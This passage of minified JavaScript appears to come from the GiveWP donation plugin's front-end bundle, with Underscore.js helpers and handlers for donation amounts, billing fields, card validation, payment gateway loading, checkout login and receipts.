We(e,t,n){!t&&n&&(t=n),t=me({},t,V.templateSettings);var r=RegExp([(t.escape||De).source,(t.interpolate||De).source,(t.evaluate||De).source].join("|")+"|$","g"),i=0,o="__p+='";e.replace(r,(function(t,n,r,a,u){return o+=e.slice(i,u).replace(Ue,Ve),i=u+t.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),t})),o+="';\n";var a,u=t.variable;if(u){if(!He.test(u))throw new Error("variable is not a bare identifier: "+u)}else o="with(obj||{}){\n"+o+"}\n",u="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{a=new Function(u,"_",o)}catch(e){throw e.source=o,e}var c=function(e){return a.call(this,e,V)};return c.source="function("+u+"){\n"+o+"}",c}function $e(e,t,n){var r=(t=we(t)).length;if(!r)return _(n)?n.call(e):n;for(var i=0;i<r;i++){var o=null==e?void 0:e[t[i]];void 0===o&&(o=n,i=r),e=_(o)?o.call(e):o}return e}var Ke=0;function Ye(e){var t=++Ke+"";return e?e+t:t}function Je(e){var t=V(e);return t._chain=!0,t}function Ze(e,t,n,r,i){if(!(r instanceof t))return e.apply(n,i);var o=ve(e.prototype),u=e.apply(o,i);return a(u)?u:o}var Xe=o((function(e,t){var n=Xe.placeholder,r=function(){for(var i=0,o=t.length,a=Array(o),u=0;u<o;u++)a[u]=t[u]===n?arguments[i++]:t[u];for(;i<arguments.length;)a.push(arguments[i++]);return Ze(e,r,this,this,a)};return r}));Xe.placeholder=V;var et=Xe,tt=o((function(e,t,n){if(!_(e))throw new TypeError("Bind must be called on a function");var r=o((function(i){return Ze(e,r,t,this,n.concat(i))}));return r})),nt=N(R);function rt(e,t,n,r){if(r=r||[],t||0===t){if(t<=0)return r.concat(e)}else t=1/0;for(var i=r.length,o=0,a=R(e);o<a;o++){var u=e[o];if(nt(u)&&(j(u)||T(u)))if(t>1)rt(u,t-1,n,r),i=r.length;else for(var c=0,s=u.length;c<s;)r[i++]=u[c++];else n||(r[i++]=u)}return r}var it=o((function(e,t){var n=(t=rt(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var r=t[n];e[r]=tt(e[r],e)}return e}));function ot(e,t){var n=function(r){var i=n.cache,o=""+(t?t.apply(this,arguments):r);return S(i,o)||(i[o]=e.apply(this,arguments)),i[o]};return n.cache={},n}var at=o((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),ut=et(at,V,1);function ct(e,t,n){var r,i,o,a,u=0;n||(n={});var c=function(){u=!1===n.leading?0:Ge(),r=null,a=e.apply(i,o),r||(i=o=null)},s=function(){var s=Ge();u||!1!==n.leading||(u=s);var l=t-(s-u);return i=this,o=arguments,l<=0||l>t?(r&&(clearTimeout(r),r=null),u=s,a=e.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(c,l)),a};return s.cancel=function(){clearTimeout(r),u=0,r=i=o=null},s}function st(e,t,n){var r,i,a,u,c,s=function(){var o=Ge()-i;t>o?r=setTimeout(s,t-o):(r=null,n||(u=e.apply(c,a)),r||(a=c=null))},l=o((function(o){return c=this,a=o,i=Ge(),r||(r=setTimeout(s,t),n&&(u=e.apply(c,a))),u}));return l.cancel=function(){clearTimeout(r),r=a=c=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ft(){var e=arguments,t=e.length-1;return function(){for(var n=t,r=e[t].apply(this,arguments);n--;)r=e[n].call(this,r);return r}}function pt(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function mt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var vt=et(mt,2);function gt(e,t,n){t=Te(t,n);for(var r,i=D(e),o=0,a=i.length;o<a;o++)if(t(e[r=i[o]],r,e))return r}function ht(e){return function(t,n,r){n=Te(n,r);for(var i=R(t),o=e>0?0:i-1;o>=0&&o<i;o+=e)if(n(t[o],o,t))return o;return-1}}var yt=ht(1),bt=ht(-1);function wt(e,t,n,r){for(var i=(n=Te(n,r,1))(t),o=0,a=R(e);o<a;){var u=Math.floor((o+a)/2);n(e[u])<i?o=u+1:a=u}return o}function _t(e,t,n){return function(r,o,a){var u=0,c=R(r);if("number"==typeof a)e>0?u=a>=0?a:Math.max(a+c,u):c=a>=0?Math.min(a+1,c):a+c+1;else if(n&&a&&c)return r[a=n(r,o)]===o?a:-1;if(o!=o)return(a=t(i.q.call(r,u,c),A))>=0?a+u:-1;for(a=e>0?u:c-1;a>=0&&a<c;a+=e)if(r[a]===o)return a;return-1}}var xt=_t(1,yt,wt),Ct=_t(-1,bt);function kt(e,t,n){var r=(nt(e)?yt:gt)(e,t,n);if(void 0!==r&&-1!==r)return e[r]}function It(e,t){return kt(e,Ie(t))}function Et(e,t,n){var r,i;if(t=je(t,n),nt(e))for(r=0,i=e.length;r<i;r++)t(e[r],r,e);else{var o=D(e);for(r=0,i=o.length;r<i;r++)t(e[o[r]],o[r],e)}return e}function jt(e,t,n){t=Te(t,n);for(var r=!nt(e)&&D(e),i=(r||e).length,o=Array(i),a=0;a<i;a++){var u=r?r[a]:a;o[a]=t(e[u],u,e)}return o}function St(e){var t=function(t,n,r,i){var o=!nt(t)&&D(t),a=(o||t).length,u=e>0?0:a-1;for(i||(r=t[o?o[u]:u],u+=e);u>=0&&u<a;u+=e){var c=o?o[u]:u;r=n(r,t[c],c,t)}return r};return function(e,n,r,i){var o=arguments.length>=3;return t(e,je(n,i,4),r,o)}}var Ot=St(1),Tt=St(-1);function Mt(e,t,n){var r=[];return t=Te(t,n),Et(e,(function(e,n,i){t(e,n,i)&&r.push(e)})),r}function At(e,t,n){return Mt(e,dt(Te(t)),n)}function Lt(e,t,n){t=Te(t,n);for(var r=!nt(e)&&D(e),i=(r||e).length,o=0;o<i;o++){var a=r?r[o]:o;if(!t(e[a],a,e))return!1}return!0}function Nt(e,t,n){t=Te(t,n);for(var r=!nt(e)&&D(e),i=(r||e).length,o=0;o<i;o++){var a=r?r[o]:o;if(t(e[a],a,e))return!0}return!1}function Pt(e,t,n,r){return nt(e)||(e=ue(e)),("number"!=typeof n||r)&&(n=0),xt(e,t,n)>=0}var Gt=o((function(e,t,n){var r,i;return _(t)?i=t:(t=we(t),r=t.slice(0,-1),t=t[t.length-1]),jt(e,(function(e){var o=i;if(!o){if(r&&r.length&&(e=_e(e,r)),null==e)return;o=e[t]}return null==o?o:o.apply(e,n)}))}));function zt(e,t){return jt(e,Ee(t))}function Ft(e,t){return Mt(e,Ie(t))}function Bt(e,t,n){var r,i,o=-1/0,a=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var u=0,c=(e=nt(e)?e:ue(e)).length;u<c;u++)null!=(r=e[u])&&r>o&&(o=r);else t=Te(t,n),Et(e,(function(e,n,r){((i=t(e,n,r))>a||i===-1/0&&o===-1/0)&&(o=e,a=i)}));return o}function Rt(e,t,n){var r,i,o=1/0,a=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var u=0,c=(e=nt(e)?e:ue(e)).length;u<c;u++)null!=(r=e[u])&&r<o&&(o=r);else t=Te(t,n),Et(e,(function(e,n,r){((i=t(e,n,r))<a||i===1/0&&o===1/0)&&(o=e,a=i)}));return o}function qt(e,t,n){if(null==t||n)return nt(e)||(e=ue(e)),e[Pe(e.length-1)];var r=nt(e)?he(e):ue(e),i=R(r);t=Math.max(Math.min(t,i),0);for(var o=i-1,a=0;a<t;a++){var u=Pe(a,o),c=r[a];r[a]=r[u],r[u]=c}return r.slice(0,t)}function Dt(e){return qt(e,1/0)}function Qt(e,t,n){var r=0;return t=Te(t,n),zt(jt(e,(function(e,n,i){return{value:e,index:r++,criteria:t(e,n,i)}})).sort((function(e,t){var n=e.criteria,r=t.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return e.index-t.index})),"value")}function Ut(e,t){return function(n,r,i){var o=t?[[],[]]:{};return r=Te(r,i),Et(n,(function(t,i){var a=r(t,i,n);e(o,t,a)})),o}}var Vt=Ut((function(e,t,n){S(e,n)?e[n].push(t):e[n]=[t]})),Ht=Ut((function(e,t,n){e[n]=t})),Wt=Ut((function(e,t,n){S(e,n)?e[n]++:e[n]=1})),$t=Ut((function(e,t,n){e[n?0:1].push(t)}),!0),Kt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Yt(e){return e?j(e)?i.q.call(e):f(e)?e.match(Kt):nt(e)?jt(e,ke):ue(e):[]}function Jt(e){return null==e?0:nt(e)?e.length:D(e).length}function Zt(e,t,n){return t in n}var Xt=o((function(e,t){var n={},r=t[0];if(null==e)return n;_(r)?(t.length>1&&(r=je(r,t[1])),t=K(e)):(r=Zt,t=rt(t,!1,!1),e=Object(e));for(var i=0,o=t.length;i<o;i++){var a=t[i],u=e[a];r(u,a,e)&&(n[a]=u)}return n})),en=o((function(e,t){var n,r=t[0];return _(r)?(r=dt(r),t.length>1&&(n=t[1])):(t=jt(rt(t,!1,!1),String),r=function(e,n){return!Pt(t,n)}),Xt(e,r,n)}));function tn(e,t,n){return i.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function rn(e,t,n){return i.q.call(e,null==t||n?1:t)}function on(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:rn(e,Math.max(0,e.length-t))}function an(e){return Mt(e,Boolean)}function un(e,t){return rt(e,t,!1)}var cn=o((function(e,t){return t=rt(t,!0,!0),Mt(e,(function(e){return!Pt(t,e)}))})),sn=o((function(e,t){return cn(e,t)}));function ln(e,t,n,r){s(t)||(r=n,n=t,t=!1),null!=n&&(n=Te(n,r));for(var i=[],o=[],a=0,u=R(e);a<u;a++){var c=e[a],l=n?n(c,a,e):c;t&&!n?(a&&o===l||i.push(c),o=l):n?Pt(o,l)||(o.push(l),i.push(c)):Pt(i,c)||i.push(c)}return i}var dn=o((function(e){return ln(rt(e,!0,!0))}));function fn(e){for(var t=[],n=arguments.length,r=0,i=R(e);r<i;r++){var o=e[r];if(!Pt(t,o)){var a;for(a=1;a<n&&Pt(arguments[a],o);a++);a===n&&t.push(o)}}return t}function pn(e){for(var t=e&&Bt(e,R).length||0,n=Array(t),r=0;r<t;r++)n[r]=zt(e,r);return n}var mn=o(pn);function vn(e,t){for(var n={},r=0,i=R(e);r<i;r++)t?n[e[r]]=t[r]:n[e[r][0]]=e[r][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var r=Math.max(Math.ceil((t-e)/n),0),i=Array(r),o=0;o<r;o++,e+=n)i[o]=e;return i}function hn(e,t){if(null==t||t<1)return[];for(var n=[],r=0,o=e.length;r<o;)n.push(i.q.call(e,r,r+=t));return n}function yn(e,t){return e._chain?V(t).chain():t}function bn(e){return Et(le(e),(function(t){var n=V[t]=e[t];V.prototype[t]=function(){var e=[this._wrapped];return i.o.apply(e,arguments),yn(this,n.apply(V,e))}})),V}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=i.a[e];V.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),yn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=i.a[e];V.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),yn(this,e)}}));var wn=V,_n=bn(r);_n._=_n;var xn=_n},101:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},1010:function(e,t,n){"use strict";n.r(t);n(685),n(567),n(686),n(418),n(417),n(572);var r=n(404),i=n(100),o=n(4),a=n.n(o),u=n(5),c=n.n(u);function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){c()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}jQuery((function(e){var t=jQuery("form.give-form"),n=e(document),r={forms:{}};e.fn.toggleError=function(e){return this.toggleClass("error",e),this.toggleClass("valid",!e),this},Give.init(),n.on("keyup","#give-first, #give-last, #give-email",(function(e){var t=e.target,n=t.parentElement.closest("form.give-form");if(n){var i=n.getAttribute("id");r.forms=l(l({},r.forms),{},c()({},i,l(l({},r.forms[i]),{},c()({},t.name,t.value))))}})),n.on("give_gateway_loaded",(function(){for(var e=0,t=Object.entries(r.forms);e<t.length;e++)for(var n=a()(t[e],2),i=n[0],o=n[1],u=0,c=Object.entries(o);u<c.length;u++){var s=a()(c[u],2),l=s[0],d=s[1],f=document.querySelector("form#".concat(i,' [name="').concat(l,'"]'));f&&(f.value=d)}})),n.on("change","#give_cc_address input.card_state, #give_cc_address select",(function(){var t=e(this),r=t.parents("form");if("card_state"!==t.attr("id")){r.find("#card_state").empty().append('<option value="1">'+Give.fn.getGlobalVar("general_loading")+"</option>").prop("disabled",!0);var i={action:"give_get_states",country:t.val(),field_name:"card_state"};e.ajax({type:"POST",data:i,url:Give.fn.getGlobalVar("ajaxurl"),xhrFields:{withCredentials:!0},success:function(t){var i="",o=t.states_label,a=r.find('input[name="card_state"], select[name="card_state"]'),u=r.find('input[name="card_city"]');void 0!==t.states_found&&!0===t.states_found?i=e(t.data):(i='<input type="text" id="card_state" name="card_state" class="card_state give-input required" placeholder="'.concat(o,'" value="').concat(t.default_state,'" autocomplete="address-level4"/>'),i=e(i)),!1===r.hasClass("float-labels-enabled")?(void 0!==t.states_require&&!0===t.states_require?(i.attr("required","required").attr("aria-required","true").addClass("required"),a.closest("p").find("label .give-required-indicator").removeClass("give-hidden")):(i.removeAttr("required").removeAttr("aria-required").removeClass("required"),a.closest("p").find("label .give-required-indicator").addClass("give-hidden")),void 0!==t.city_require&&!0===t.city_require?(u.closest("p").find("label .give-required-indicator").removeClass("give-hidden").removeClass("required"),u.attr("required",!0)):(u.closest("p").find("label .give-required-indicator").addClass("give-hidden").addClass("required"),u.removeAttr("required"))):(void 0!==t.states_require&&!0===t.states_require?(i.attr("required","required").attr("aria-required","true").addClass("required"),a.closest("p").find(".give-fl-wrap").addClass("give-fl-is-required")):(i.removeAttr("required").removeAttr("aria-required").removeClass("required"),a.closest("p").find(".give-fl-wrap").removeClass("give-fl-is-required")),void 0!==t.city_require&&!0===t.city_require?(u.closest("p").find(".give-fl-wrap").addClass("give-fl-is-required"),u.attr("required",!0)):(u.closest("p").find(".give-fl-wrap").removeClass("give-fl-is-required"),u.removeAttr("required"))),a.closest("p").find("label .state-label-text").text(o),a.replaceWith(i),void 0!==t.show_field&&!0===t.show_field?(r.find("p#give-card-state-wrap").removeClass("give-hidden"),r.find("p#give-card-zip-wrap").addClass("form-row-last"),r.find("p#give-card-zip-wrap").removeClass("form-row-wide")):(r.find("p#give-card-state-wrap").addClass("give-hidden"),r.find("p#give-card-zip-wrap").addClass("form-row-wide"),r.find("p#give-card-zip-wrap").removeClass("form-row-last"));var c=!!t.zip_require;r.find("input#card_zip").toggleClass("required",c).attr("required",c).attr("aria-required",c),r.find('label[for="card_zip"] span.give-required-indicator').toggleClass("give-hidden",!c),n.trigger("give_checkout_billing_address_updated",[t,r.attr("id")])}}).fail((function(e){window.console&&window.console.log&&console.log(e)}))}return!1})),n.on("give_gateway_loaded",(function(){Give.form.fn.field.formatCreditCard(t)})),n.on("submit","#give_payment_mode",(function(){if(!Give.form.fn.getGateway(e(this).closest("form")).length)return alert(Give.fn.getGlobalVar("no_gateway")),!1})),n.on("click",'#give-payment-mode-select input[name="payment-mode"]',(function(){var t,n=e(this).parents("form"),r=n.find("#give-payment-mode-select li"),i=n.find('li.give-gateway-option-selected input[name="payment-mode"]').val().trim();r.removeClass("give-gateway-option-selected"),r.prop("checked",!1),e(this).prop("checked",!0),e(this).parent().addClass("give-gateway-option-selected"),t=Give.form.fn.getGateway(n),n.attr("action",n.attr("action").replace("payment-mode="+i,"payment-mode="+t))})),n.on("focus",".give-donation-amount .give-text-input",(function(t){var n=e(this).parents("form");e(this).removeClass("invalid-amount");var r=n.find(".give-final-total-amount").attr("data-total"),i=Give.form.fn.getInfo("decimal_separator",n);e(this).attr("data-amount",Give.fn.unFormatCurrency(r,i)),e(this).parent(".give-donation-amount").addClass("give-custom-amount-focus-in"),n.find(".give-default-level, .give-radio-input").removeClass("give-default-level"),n.find(".give-btn-level-custom").addClass("give-default-level"),n.find(".give-radio-input").prop("checked",!1),n.find(".give-radio-input.give-radio-level-custom").prop("checked",!0),n.find(".give-select-level").prop("selected",!1),n.find(".give-select-level .give-donation-level-custom").prop("selected",!0)})),n.on("blur",".give-donation-amount .give-text-input",(function(t,n,r,i){var o=void 0!==n?n:e(this).closest("form"),a=e(this).attr("data-amount"),u=void 0!==r?r:e(this).val(),c=Give.form.fn.getInfo("decimal_separator",o),s=Give.form.fn.getMinimumAmount(o),l=Give.form.fn.getMaximumAmount(o),d=0===u?s:Give.fn.unFormatCurrency(u,c),f=Give.form.fn.formatAmount(d,o,{});if(i=void 0===i?Give.form.fn.getPriceID(o,!0):i,""===d||0===d){var p=e('.give-donation-levels-wrap [data-default="1"]',n);p.length&&(i=p.data("price-id"),u=d=Give.fn.unFormatCurrency(p.val(),c),f=Give.form.fn.formatAmount(d,o,{}))}if(Give.fn.setCache("amount_"+d,i,o),e(this).val(f),Give.form.fn.isValidDonationAmount(o))e(this).removeClass("give-invalid-amount"),o.find(".give-invalid-minimum, .give-invalid-maximum").slideUp(300,(function(){e(this).remove()})),Give.form.fn.disable(o,!1);else{e(this).addClass("give-invalid-amount"),Give.form.fn.disable(o,!0);var m=o.find(".give-invalid-minimum"),v=o.find(".give-invalid-maximum");0===m.length&&d<s?Give.notice.fn.renderNotice("bad_minimum",o):d>=s&&m.slideUp(300,(function(){e(this).remove()})),0===v.length&&d>l?Give.notice.fn.renderNotice("bad_maximum",o):d<=l&&v.slideUp(300,(function(){e(this).remove()}))}a!==d&&o.find(".give-final-total-amount").attr("data-total",d).text(Give.fn.formatCurrency(d,{symbol:Give.form.fn.getInfo("currency_symbol",o),position:Give.form.fn.getInfo("currency_position",o)},o)),-1!==i&&(e('input[name="give-price-id"]',o).val(i),o.find(".give-amount-hidden").val(Give.form.fn.formatAmount(d,o,{})),o.find(".give-default-level").removeClass("give-default-level"),Give.form.fn.autoSelectDonationLevel(o,i)),e(this).parent(".give-donation-amount").removeClass("give-custom-amount-focus-in"),e(document).trigger("give_donation_value_updated",[o,d,i])})),n.on("click touchend",".give-donation-level-btn",(function(t){t.preventDefault(),Give.form.fn.autoSetMultiLevel(e(this))})),n.on("click touchend",".give-radio-input-level",(function(t){Give.form.fn.autoSetMultiLevel(e(this))})),n.on("change",".give-select-level",(function(t){Give.form.fn.autoSetMultiLevel(e(this))})),n.on("click",".give_terms_links",(function(t){t.preventDefault();var n=e(this).closest("fieldset");return e("[class^=give_terms-]",n).slideToggle(),e("a.give_terms_links",n).toggle(),!1})),e('label[for^="give-radio-level"]').on("click",(function(t){var n=e(this).closest("form").find("#"+e(this).attr("for"));n.length&&(n.trigger("click"),t.preventDefault())}))})),jQuery(window).on("load",(function(){jQuery("body").on("keyup change focusout",".give-form .card-number, .give-form .card-cvc, .give-form .card-expiry",(function(e){var t=jQuery(this),n=t.parents("form.give-form"),r=t.attr("id"),i=n.find(".card-number"),o=n.find(".card-cvc"),a=n.find(".card-expiry"),u=jQuery.payment.cardType(i.val()),c=!1;switch(e.type){case"focusout":r.indexOf("card_number")>-1?(c=!jQuery.payment.validateCardNumber(i.val()),i.toggleError(c)):r.indexOf("card_cvc")>-1?(c=!jQuery.payment.validateCardCVC(o.val(),u),o.toggleError(c)):r.indexOf("card_expiry")>-1&&(c=!jQuery.payment.validateCardExpiry(a.payment("cardExpiryVal")),a.toggleError(c)),Give.form.fn.disable(t.parents("form"),c);break;default:if(t.hasClass("error")&&t.removeClass("error"),r.indexOf("card_number")>-1){var s=n.find(".card-type");null===u?(s.removeClass().addClass("off card-type"),t.removeClass("valid").addClass("error")):s.removeClass().addClass("card-type "+u)}else if(r.indexOf("card_expiry")>-1){var l=a.payment("cardExpiryVal");n.find(".card-expiry-month").val(l.month),n.find(".card-expiry-year").val(l.year)}}}))}));var d=n(19),f=n.n(d);function p(e,t){var n=jQuery(e).find("#give-payment-mode-select .give-loading-text"),r=jQuery(e).find("#give-amount").val(),i=jQuery(e).find('input[name="give-form-id"]').val(),o=jQuery(e).find('input[name="give-form-id-prefix"]').val();n.fadeIn(),1!=jQuery(e).data()["blockUI.isBlocked"]&&jQuery(e).find("#give_purchase_form_wrap").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),new Promise((function(n){jQuery(document).trigger("Give:onPreGatewayLoad"),jQuery.post(Give.fn.getGlobalVar("ajaxurl")+"?payment-mode="+t,{action:"give_load_gateway",give_total:r,give_form_id:i,give_form_id_prefix:o,give_payment_mode:t,nonce:Give.form.fn.getNonce(e)},(function(t){return jQuery(e).find("#give_purchase_form_wrap").html(t),jQuery(".give-no-js").hide(),jQuery(e).find("#give-payment-mode-select .give-loading-text").fadeOut(),n(t)}))})).then((function(n){jQuery(document).trigger("give_gateway_loaded",[n,jQuery(e).attr("id")]);var r=new CustomEvent("give_gateway_loaded",{detail:{selectedGateway:t,formIdAttribute:jQuery(e).attr("id")}});document.dispatchEvent(r),jQuery(e).unblock()}))}
/*!
 * Give AJAX JS
 *
 * @description: The Give AJAX scripts
 * @package:     Give
 * @subpackage:  Assets/JS
 * @copyright:   Copyright (c) 2016, GiveWP
 * @license:     http://opensource.org/licenses/gpl-2.0.php GNU Public License
 */
jQuery(document).ready((function(e){Give.form.fn.isFormExist()&&(e(".give-loading-text").hide(),e(".give-form").each((function(e,t){var n,r;t=jQuery(t),(n=Give.form.fn.getNonceInfo(t)).el.attr("data-donor-session")&&(!n.createdInDonorSession&&!Give.donor.fn.hasSession(t)||Give.donor.fn.isLoggedIn())||Give.form.fn.resetAllNonce(t),r=0>(r=1e3*(parseInt(n.el.data("time"))+parseInt(n.el.data("nonce-life")))-Date.now())?r:r+100,window.setTimeout((function(){Give.form.fn.resetAllNonce(t)}),r)}))),e(document).on("click",".give-checkout-login",(function(t){var n=e(this),r=e(this).parents("form"),i=n.parents("div.give-login-account-wrap").find(".give-loading-text"),o={action:n.data("action"),form_id:e(r).find('[name="give-form-id"]').val()};return i.show(),e.post(Give.fn.getGlobalVar("ajaxurl"),o,(function(t){var n=e(r).find("[id^=give-checkout-login-register]");n.length&&parseInt(n.html().trim().length)?e(r).find("[id^=give-checkout-login-register]").html(t):e(r).find('[id^="give_checkout_user_info"]').html(t),e(r).find(".give-submit-button-wrap").hide()})).done((function(){i.hide(),give_fl_trigger()})),!1})),e(document).on("click",".give-checkout-register-cancel",(function(t){t.preventDefault();var n=e(this),r=e(this).parents("form"),i={action:n.data("action"),form_id:e(r).find('[name="give-form-id"]').val()};e.post(Give.fn.getGlobalVar("ajaxurl"),i,(function(t){e(r).find("[id^=give-checkout-login-register]").replaceWith(e.parseJSON(t.fields)),e(r).find("[id^=give-checkout-login-register]").css({display:"block"}),e(r).find(".give-submit-button-wrap").show()})).done((function(){give_fl_trigger()}))})),e(document).on("click","[id^=give-login-fields] input[type=submit]",(function(t){t.preventDefault();var n=e(this).val(),r=e(this).parents("form");e(this).val(Give.fn.getGlobalVar("purchase_loading")),r.find("[id^=give-login-fields] .give-loading-animation").fadeIn();var i={action:"give_process_donation_login",give_ajax:1,give_user_login:r.find("[name=give_user_login]").val(),give_user_pass:r.find("[name=give_user_pass]").val(),give_form_id:r.find("[name=give-form-id]").val()};e.post(Give.fn.getGlobalVar("ajaxurl"),i,(function(t){null!=e.trim(f()(t.success))&&1==t.success&&void 0!==f()(t.data)?(r.find(".give_errors").remove(),r.find("[id^=give-checkout-login-register]").before(t.data),r.find(".give_notices.give_errors").delay(5e3).slideUp(),Give.form.fn.resetAllNonce(r).then((function(e){p(r,r.find(".give-gateway-option-selected input").val())}))):(r.find("[id^=give-login-fields] input[type=submit]").val(n),r.find(".give-loading-animation").fadeOut(),r.find(".give_errors").remove(),r.find("[id^=give-user-login-submit]").before(t.data))}))})),e(document).on("change","select#give-gateway, input.give-gateway",(function(t){t.preventDefault();var n=e(this).val();return"0"==n?(console.log("There was a problem loading the selected gateway"),!1):(p(e(this).parents("form"),n),!1)})),e("body").on("click","#give-confirm-email-btn",(function(t){var n=e(this),r={action:"give_confirm_email_for_donations_access",email:n.data("email"),nonce:Give.fn.getGlobalVar("ajax_vars").ajaxNonce};return n.text(Give.fn.getGlobalVar("loading")),n.attr("disabled","disabled"),e.post(Give.fn.getGlobalVar("ajaxurl"),r,(function(e){"error"===(e=JSON.parse(e)).status?(n.closest("#give_user_history tfoot").hide(),n.closest(".give_user_history_main").find(".give_user_history_notice").html(e.message)):"success"===e.status&&(n.closest(".give_user_history_main").find(".give_user_history_notice").html(e.message),n.hide(),n.closest(".give-security-button-wrap").find("span").show())})),!1})),e("body").on("click touchend",'form.give-form input[name="give-purchase"].give-submit',(function(t){var n=e(this),r=n.parents("form.give-form"),i=r.find('input[type="submit"].give-submit + .give-loading-animation');i.fadeIn();var o=r.get(0);if("function"!=typeof o.checkValidity||!1!==o.checkValidity()){t.preventDefault();var a=e(this).val();e(this).val(Give.fn.getGlobalVar("purchase_loading")),Give.form.fn.disable(r,!0),e.post(Give.fn.getGlobalVar("ajaxurl"),r.serialize()+"&action=give_process_donation&give_ajax=true",(function(t){"success"==e.trim(t)?(r.find(".give_errors").remove(),e(o).submit(),r.trigger("give_form_validation_passed")):(n.val(a),i.fadeOut(),r.find(".give_errors").remove(),r.find('#give_purchase_submit input[type="submit"].give-submit').before(t),Give.form.fn.disable(r,!1))}))}else i.fadeOut()}));var t=document.getElementById("give-receipt");if(t){var n={action:"get_receipt",shortcode_atts:t.getAttribute("data-shortcode"),donation_id:t.getAttribute("data-donation-key"),receipt_type:t.getAttribute("data-receipt-type")};n[Give.fn.getGlobalVar("session_cookie_name")]=Give.fn.__getCookie(Give.fn.getGlobalVar("session_cookie_name")),e.ajax({url:Give.fn.getGlobalVar("ajaxurl"),method:"GET",data:n,success:function(e){if(t.innerHTML=e,t.parentElement.classList.contains("give-form-templates"))var n=setInterval((function(){window.parentIFrame&&(clearInterval(n),window.parentIFrame.sendMessage({action:"giveEmbedFormContentLoaded"}))}),50)}})}}));var m=n(633),v=n.n(m);jQuery((function(e){var t=e(document);give_fl_trigger(),give_change_html5_form_field_validation_message(),e(".js-give-grid-modal-launcher").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,closeBtnInside:!0,midClick:!0,removalDelay:300,mainClass:"modal-fade-slide give-modal"}),void 0!==window.csGlobal&&window.jQuery((function(e){window.csGlobal.csHooks.filter("hash_scrolling_allow",(function(t,n){return!e(n).hasClass("give-card")&&t}))})),t.on("click touchend",".give-disabled",(function(e){return e.preventDefault(),!1})),t.on("give_gateway_loaded",(function(e,t,n){give_fl_trigger()})),t.on("give_checkout_billing_address_updated",(function(t,n,r){e("form#"+r).hasClass("float-labels-enabled")&&give_fl_trigger()})),t.on("click",".give-btn-reveal",(function(t){t.preventDefault();var n=e(this),r=e(this).parents("form"),i=e("#give-payment-mode-select"),o="";return n.hide(),e("li",i).length>1&&(o="#give-payment-mode-select, "),r.find(o+"#give_purchase_form_wrap").slideDown(),!1})),t.on("click",".give-btn-modal",(function(t){t.preventDefault();var n=e(this).parents("div.give-form-wrap"),r=n.find("form.give-form"),i=r.find("#give-amount"),o=i.val();if(!o||o<=0)return i.focus(),!1;give_open_form_modal(n,r)}));var n=jQuery('.give_notice[data-dismiss-type="auto"]');n.length&&n.each((function(t,n){n=e(n),window.setTimeout((function(){n.slideUp()}),n.data("dismiss-interval"))})),e("body").on("click",".give-notice-close",(function(){e(this).hide(),e(this).closest(".give_notices").slideUp()})),t.on("change","#give_profile_billing_address_wrap #give_address_country",update_profile_state_field),window.addEventListener("pageshow",(function(t){if(t.persisted||f()("undefined")!==window.performance&&2===window.performance.navigation.type){var n=e("body").find("form.give-form");n.length&&(n[0].reset(),Give.form.fn.resetAllNonce(n))}}))})),window.give_open_form_modal=function(e,t){var n="#give_purchase_form_wrap, #give-payment-mode-select, .mfp-close, .give-hidden, .give-form-title";jQuery.magnificPopup.open({mainClass:Give.fn.getGlobal().magnific_options.main_class,closeOnBgClick:Give.fn.getGlobal().magnific_options.close_on_bg_click,fixedContentPos:!0,fixedBgPos:!0,removalDelay:250,items:{src:t,type:"inline"},callbacks:{beforeOpen:function(){jQuery("body").addClass("give-modal-open");var n=jQuery(".give-form-title",e);if(e.hasClass("give-modal")&&!t.data("content"))n.length&&!jQuery(".give-form-title",t).length&&t.prepend(n),t.data("content","loaded");else if(e.hasClass("give-display-button-only")&&!t.data("content")){var 